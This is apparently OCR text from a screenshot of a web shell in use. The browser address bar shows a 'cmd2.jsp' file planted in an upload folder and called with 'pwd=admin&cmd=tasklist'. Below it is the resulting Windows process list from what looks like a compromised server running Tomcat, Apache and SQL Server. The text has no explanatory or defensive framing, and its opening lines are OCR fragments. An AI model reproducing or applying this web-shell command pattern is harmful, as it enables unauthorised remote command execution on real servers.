 Not secure | cn/jsp/UserFiles/File/1/cmd2.jsp?pwd=admin&cmd=tasklist
0 ocess
28 K
ocess
System
4
4
Console
0
300 K
smss.exe 312 Console 0 576 K
csrss.exe 364 Console 0 6,968 K
winlogon.exe 388 Console 0 12,500 K
services.exe 436 Console 0 4,624 K
lsass.exe 456 Console 0 10,968 K
vmacthlp.exe 616 Console 0 3,024 K
svchost.exe 660 Console 0 3,856 K
svchost.exe 712 Console 0 4,936 K
svchost.exe 784 Console 0 7,892 K
svchost.exe 820 Console 0 4,120 K
svchost.exe 836 Console 0 20,748 K
spoolsv.exe 972 Console 0 6,300 K
httpd.exe 1056 Console 0 5,964 K
sqlservr.exe 1188 Console 0 886,372 K
tomcat7.exe 1252 Console 0 1,164,648 K
VGAuthService.exe 1308 Console 0 9,680 K
vmtoolsd.exe 1424 Console 0 44,784 K
msftesql.exe 1552 Console 0 4,788 K
wmiprvse.exe 5508 Console 0 10,336 K
svchost.exe 5616 Console 0 5,432 K
alg.exe 5696 Console 0 3,496 K
dllhost.exe 5780 Console 0 7,996 K
msdtc.exe 5944 Console 0 5,360 K
csrss.exe 6372 1 5,028 K
winlogon.exe 6404 1 3,156 K
rdpclip.exe 6684 1 740 K
explorer.exe 6760 1 5,464 K
vmtoolsd.exe 6828 1 2,128 K
ctfmon.exe 6840 1 1,500 K
ApacheMonitor.exe 6872 1 828 K
wmiprvse.exe 7020 Console 0 6,200 K
svchost.exe 7892 Console 0 4,644 K
logon.scr 2216 Console 0 2,064 K
cmd.exe 256 Console 0 1,964 K
httpd.exe 1460 Console 0 117,308 K
rotatelogs.exe 9380 Console 0 2,372 K
cmd.exe 10184 Console 0 1,964 K
rotatelogs.exe 12072 Console 0 2,424 K
tasklist.exe 1896 Console 0 4,372 K